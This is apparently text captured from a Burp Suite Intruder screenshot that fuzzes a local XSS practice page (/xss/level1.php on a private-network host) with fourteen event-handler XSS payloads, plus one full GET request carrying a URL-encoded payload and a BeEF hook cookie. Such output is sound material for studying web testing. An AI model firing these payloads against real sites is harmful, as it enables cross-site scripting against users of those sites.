 Attack Save Columns 5. Intruder attack of 192.168.88.148 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
47 <marquee onstart=alert(146)> 200 678
48 <marquee loop=147 width=0 ... 200 696
49 <audio src onloadstart=alert(1... 200 684
50 <video onloadstart=alert(149)... 200 688
51 <input autofocus onblur=alert... 200 685
52 <keygen autofocus onfocus=a... 200 687
53 <form onsubmit=alert(152)><i... 200 695
54 <select onchange=alert(153)>... 200
55 <menu id=x contextmenu=x o... 200
56 <x contenteditable onblur=ale... 200 698
57 <x onclick=alert(156)>click thi... 200 683
58 <x oncopy=alert(157)>copy th... 200 681
59 <x oncontextmenu=alert(158)... 200 695
60 <x oncut=alert(159)>copy this!... 200 680
Request Response
Pretty Raw Hex \n
1 GET /xss/level1.php?name=%3cx%20onclick%3dalert(156)%3eclick%20this! HTTP/1.1
2 Host: 192.168.88.148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=ERU1ssBBkpq9zOUr9m3p8LJUwZS28asdyLrBDqEAEeBYsiLf5xSMQ5KpiNVI56E7U40kSt3u5d964Blu; safedog-flow-item=
B3A12A437A56897EF91F72B8B22D9C78; PHPSESSID=c54e0a2dfb542813eb0d234a8f0acba2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Finished